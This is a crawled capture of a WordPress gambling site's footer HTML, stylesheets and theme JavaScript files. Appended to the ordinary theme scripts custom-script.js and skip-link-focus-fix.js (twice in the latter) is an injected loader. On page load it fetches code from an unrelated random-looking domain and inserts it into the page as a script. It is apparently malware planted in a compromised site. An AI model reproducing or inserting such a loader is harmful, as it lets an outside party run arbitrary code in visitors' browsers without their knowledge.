		</div><!-- .entry-content -->

	
	</div>
</article><!-- #post-## -->

        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
    
		<section id="recent-posts-6" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">เรื่องล่าสุด</h5>
		<ul>
											<li>
					<a href="https://ufamobile66.com/play-aviator-online-simple-fast-and-even-exciting-crash-game/">Play Aviator Online: Simple, Fast, And Even Exciting Crash Game</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/seminole-casino-hotel-immokalee-reopening-its-doors/">&#8220;seminole Casino Hotel Immokalee Reopening Its Doors</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/online-slot-by-sensible-play/">Online Slot By Sensible Play</a>
									</li>
					</ul>

		</section></aside><!-- #secondary --></div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                                                                    <div class="contact-list col-md-4">
                            
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="widget-title bordered-widget-title primary-font secondary-textcolor">เรื่องล่าสุด</h5>
		<ul>
											<li>
					<a href="https://ufamobile66.com/play-aviator-online-simple-fast-and-even-exciting-crash-game/">Play Aviator Online: Simple, Fast, And Even Exciting Crash Game</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/seminole-casino-hotel-immokalee-reopening-its-doors/">&#8220;seminole Casino Hotel Immokalee Reopening Its Doors</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/online-slot-by-sensible-play/">Online Slot By Sensible Play</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/free-plinko-tournaments-tavla-och-vinn-stora-beloningar/">Free Plinko Tournaments: Tävla och Vinn Stora Belöningar</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/mostbet-official-site-in-bangladesh-bonus-up-to-81000-bdt/">Mostbet Official Site In Bangladesh Bonus Up To 81000 Bdt!</a>
									</li>
					</ul>

		</aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">
                            Copyright All right reserved                            Theme: Galway Lite by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimal-travelogue\/*","\/wp-content\/themes\/galway-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.8.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.8.2" id="match-height-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.8.2" id="sidr-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.2" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.8.2" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom-script.js?ver=6.8.2" id="minimal-travelogue-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.2
body_size: 408
content:
.sidr {
    background: #333;
    color: #9a9da2;
    display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999;
    width: 320px;
    overflow-x: hidden;
    overflow-y: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.sidr::-webkit-scrollbar {
    width: 0;
    height: 0;
}

.sidr .sidr-inner {
    padding: 0 0 15px;
}

.sidr.right {
    left: auto;
    right: -320px;
}

.sidr.left {
    left: -320px;
    right: auto;
}

.sidr {
    padding-left: 15px;
    padding-right: 15px;
}

.sidr .widget-title {
    color: #fff;
}

.switch input {
    position: absolute;
    opacity: 0;
}

.switch {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 1em;
    width: 2em;
    margin: auto;
    background: #fff;
    border-radius: 1em;
}

.switch div {
    height: 1em;
    width: 1em;
    border-radius: 1em;
    background: #E91E63;
    border: 1px solid #fff;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    transition: all 300ms;
}

.sidr-open .switch input + div {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.sidr-close-holder {
    text-align: right;
    font-size: 16px;
    text-transform: uppercase;
}

.sidr-close-holder i {
    margin-left: 5px;
    font-size: 40px;
    vertical-align: middle;
}

@media only screen and (min-width: 992px) {
    body.sidr-open:before {
        content: "";
        left: 0;
        top: 0;
        z-index: 102;
        width: 100%;
        height: 100%;
        position: fixed;
        cursor: pointer;
        -webkit-transition: visibility 0s, opacity 0.4s linear;
        transition: visibility 0s, opacity 0.4s linear;
        visibility: visible;
        opacity: 1;
        background-color: rgba(51, 51, 51, 0.94);
    }
}

--- FILE ---
content_type: text/css
request_url: https://ufamobile66.com/wp-content/themes/minimal-travelogue/style.css?ver=6.8.2
body_size: 278
content:
/*
Theme Name: Minimal Travelogue
Theme URI:
Author: Madhukar Subedi
Author URI:
Description: Minimal Travelogue is a clean and modern WordPress Child Theme of Galway Lite. The theme was designed with the “mobile first” design, meaning it was designed for mobile from the beginning and was adapted for bigger screen afterward. This result in a beautiful experience for the users, on all devices.
Template: galway-lite
Version:  1.0.4
License: GNU General Public License v3 or later
License URI:  http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: minimal-travelogue
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
Tested up to: 5.4.2
Requires PHP: 5.5
*/
*/


--- FILE ---
content_type: text/css
request_url: https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom.css?ver=6.8.2
body_size: 717
content:
/**
 * Stylesheet for custom styles.
 *
 */

.bg-image {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
}

body .primary-bgcolor {
    background-color: #000000;
    color: #ffffff;
}

body .bg-image {
    background-color: #000;
}

h1, h2, h3, h4, h5, h6,
body .primary-font {
    font-family: 'Playfair Display', serif;
}

.site .top-bar {
    background: black;
    color: #fff;
}

.site .top-bar a {
    color: #fff;
}

.site .top-bar .social-icons ul li a:after {
    width: 22px;
    font-size: 18px;
}

.site-branding {
    display: table;
    width: 100%;
    min-height: 1px;
    padding: 40px 0;
}

.twp-site-branding {
    display: table-cell;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 62px;
    font-weight: 700;
    line-height: 1.0731707317;
    letter-spacing: -.055em;
    text-transform: uppercase;
}

.site-branding .site-title a,
.site-branding .site-description {
    color: #333;
}

.site-branding .site-description {
    font-weight: 400;
    letter-spacing: 2px;
    font-size: 20px;
}

.main-navigation a {
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.main-navigation .menu ul > li > a {
    font-size: 14px;
}

.main-navigation,
.main-navigation .icon-search,
.main-navigation .icon-sidr {
    border-color: #404040;
}

.switch div {
    background: #03A9F4;
}

.no-sidebar .site-content .entry-content .image-full {
    width: inherit;
}

.twp-slider-3 .slide-text {
    width: 100%;
    text-align: center;
}

.twp-slider-3 .slide-text .read-more {
    border-radius: 4px;
    margin-left: auto;
}

.home .site.slider-enabled .top-bar,
.home .slider-enabled #masthead .top-header {
    background: rgba(0, 0, 0, 0.64);
}

.home #masthead .top-header {
    border-bottom: 1px solid #404040;
    border-top: 1px solid #404040;
}

.home #masthead.site-header.nav-affix .top-header {
    background: #000;
    border-bottom: none;
    border-top: none;
}

.twp-slider-5 .slide-text-wrapper h2 span {
    display: block;
    font-style: italic;
}

@media only screen and (min-width: 1600px) {
    .site-branding {
        padding: 60px 0;
    }
}

@media only screen and (min-width: 992px) {
    .home .slider-enabled #masthead {
        background: rgba(0, 0, 0, 0.54);
        position: absolute;
        left: 0;
        right: 0;
    }

    .home .slider-enabled .site-branding .site-title a,
    .home .slider-enabled .site-branding .site-description {
        color: #f5f5f5;
    }

    .twp-slider-5 .single-slide {
        height: 700px;
        height: 100%;
        height: 100vh;
    }

    .twp-slider-5 .single-slide .slide-text {
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        left: 0;
        right: 0;
    }

    .slide-text-wrapper h2 {
        font-size: 64px;
    }
    .twp-slider-5 .slide-text-wrapper h2 span {
        font-size: 74px;
        font-weight: 700;
    }
    .twp-slider-5 .single-slide .slide-text .read-more {
        margin-left: auto;
        margin-right: auto;
    }

    .twp-slider-5.owl-carousel .owl-nav {
        top: 70%;
    }
}

@media only screen and (max-width: 991px) {
    .home .site .top-bar,
    .home #masthead .top-header {
        background: #000 !important;
    }

    .home .site .site-branding .site-title a,
    .home .site .site-branding .site-description {
        color: #333;
    }

    .home #masthead {
        background: #fff;
        position: relative;
    }
}

@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 28px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom-script.js?ver=6.8.2
body_size: 153
content:
/**
 * Custom js for theme
 */

(function ($) {
    $(document).ready(function () {
        $(".twp-slider-5").owlCarousel({
            loop: ($('.twp-slider-5').children().length) == 1 ? false : true,
            margin: 3,
            autoplay: 5000,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 1
        });
    });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://ufamobile66.com/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215
body_size: 330
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function () {
    var isWebkit = navigator.userAgent.toLowerCase().indexOf('webkit') > -1,
        isOpera = navigator.userAgent.toLowerCase().indexOf('opera') > -1,
        isIe = navigator.userAgent.toLowerCase().indexOf('msie') > -1;

    if (( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener) {
        window.addEventListener('hashchange', function () {
            var id = location.hash.substring(1),
                element;

            if (!( /^[A-z0-9_-]+$/.test(id) )) {
                return;
            }

            element = document.getElementById(id);

            if (element) {
                if (!( /^(?:a|select|input|button|textarea)$/i.test(element.tagName) )) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false);
    }
})();
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});